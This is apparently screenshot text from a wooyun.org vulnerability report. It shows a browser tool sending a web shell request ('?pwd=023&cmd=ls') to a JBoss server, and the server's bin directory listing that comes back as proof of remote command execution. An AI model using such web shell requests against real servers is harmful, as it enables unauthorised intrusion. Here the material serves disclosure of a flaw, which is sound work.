 Split URL
?pwd=023
&cmd=ls
Execute
Enable Post data
Enable Referrer
Post data
classpath.sh
home
hs_err_pid15861.log
hs_err_pid24456.log
jboss_init_hpux.sh
jboss_init_redhat.sh
jboss_init_suse.sh
probe.bat
probe.sh
run.bat
run.conf
run.jar
run.sh
run.sh_20120201
run.sh.old
shutdown.bat
shutdown.jar
shutdown.sh
startP.sh
stopP.sh
three
three.tar
Three.zip
twiddle.bat
twiddle.jar
twiddle.sh
wstools.bat
www.wooyun.org